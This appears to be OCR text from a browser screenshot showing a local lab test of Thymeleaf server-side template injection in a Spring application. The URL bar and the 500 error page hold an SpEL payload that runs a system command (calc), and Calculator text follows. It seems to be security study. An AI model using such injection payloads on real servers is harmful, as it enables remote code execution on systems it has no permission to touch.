 学习计划表 - 飞书云文
Thymeleaf SSTI漏洞分
spring-view-manipula
Java安全之Thymeleaf
Thymeleaf SSTI 分析以
localhost:8086/doc/_
Thymeleaf - Colemak
localhost:8086/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()%7d__::.x
animation
novel
study
program
game
school affair
tools
music
ctf
柯林斯词典 | 定义...
ChatGPT
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Aug 08 17:44:48 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: 'doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::'
计算器
科学
0
DEG F-E
MC MR M+ M− MS M